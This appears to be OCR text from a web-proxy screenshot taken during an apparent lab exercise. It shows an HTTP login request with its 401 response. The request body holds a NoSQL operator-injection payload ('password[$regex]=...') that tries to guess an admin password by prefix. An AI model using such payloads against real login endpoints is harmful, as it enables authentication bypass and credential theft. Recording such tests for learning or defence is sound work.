 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
bbaaa3599802-webth-vulnerable.numa.host
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin:
https://bbaaa3599802-webth-vulnerable.numa.
host
10 Alt-Used:
bbaaa3599802-webth-vulnerable.numa.host
11 Referer:
https://bbaaa3599802-webth-vulnerable.numa.
host/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=admin&password[$regex]=URJCs.*&
remember=on
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Date: Wed, 03 Jan 2024 18:30:29 GMT
3 Content-Type: text/html; charset=utf-8
4 X-Powered-By: Express
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudfl
are.com\/report\/v3?s=drw%2BiXJuBlCRCZfyAYUvi
9B75pvGF%2Be%2FJk1EvpCNJytOk9LxLOfLLhS4snk9ao
vuDUlpAym4ibrtE%2BN2NekFsE48FLAQl1P44RDXjbCEL
AIqgxRAnD6e3xOaCNciev26e5xNw1NclA6rcllyTip6Ji
S7emuPxRagcYE%3D"}],"group":"cf-nel","max_age
":604800}
7 Nel:
{"success_fraction":0,"report_to":"cf-nel","m
ax_age":604800}
8 Server: cloudflare
9 Cf-Ray: 83fd50310f5f2faf-MAD
10 Alt-Svc: h3=":443"; ma=86400
11
12 <iframe src="
https://giphy.com/embed/xT5LMB0aZw0lRy7V2o"
width="480" height="366" frameBorder="0"
class="giphy-embed" allowFullScreen>
</iframe>
Search
0 highlights